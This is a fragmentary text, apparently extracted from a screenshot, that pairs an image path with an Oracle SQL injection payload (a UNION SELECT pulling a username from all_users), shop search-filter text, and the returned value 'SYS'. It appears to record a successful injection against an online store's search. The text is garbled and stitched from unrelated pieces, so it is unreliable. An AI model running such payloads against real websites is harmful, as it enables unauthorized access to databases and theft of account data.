 ' union select NULL,(select username from all_users where
rownum = 1) from dual-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
SYS